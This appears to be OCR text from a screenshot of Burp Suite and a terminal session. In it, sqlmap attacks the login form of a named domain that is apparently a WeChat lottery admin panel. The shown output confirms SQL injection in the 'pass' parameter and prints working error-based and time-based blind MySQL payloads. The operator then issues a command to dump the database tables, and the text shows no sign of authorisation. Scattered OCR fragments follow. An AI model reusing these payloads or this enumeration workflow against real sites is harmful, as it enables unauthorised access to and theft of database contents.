 應用程式 位置
5月29日 週三 18:34:42
英
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organ
Extensions Learn
Intercept
Forward
微信抽奖活动管理后台
yoyo@acer: ~
POST parameter 'pass' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 67 HTTP(s) requests:
---
Parameter: pass (POST)
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: user=12113&pass=121311323' AND EXTRACTVALUE(3025,CONCAT(0x5c,0x7171706271,(SELECT (ELT(3025=3025,1))),0x716a766b71)) AND 'xPCA'=
'xPCA
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: user=12113&pass=121311323' AND (SELECT 3275 FROM (SELECT(SLEEP(5)))NtLg) AND 'rhcp'='rhcp
---
[18:34:08] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.1
[18:34:09] [INFO] fetched data logged to text files under '/home/yoyo/.local/share/sqlmap/output/soppgame.xyz'
[*] ending @ 18:34:09 /2024-05-29/
(yoyo acer)-[~]
$ sqlmap -r sopee.txt -p pass --tables
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to o
bey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by t
his program
[*] starting @ 18:34:37 /2024-05-29/
[18:34:37] [INFO] parsing HTTP request from 'sopee.txt'
[18:34:38] [INFO] resuming back-end DBMS 'mysql'
[18:34:38] [INFO] testing connection to the target URL
got a 301 redirect to 'https://soppgame.xyz/ht/login.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n]
最
星
家
下
圖
影
文
音
垃
其
WeChat
户名密码登录微信抽奖营销平台
登录
Event log All issues
Memory: 111.8MB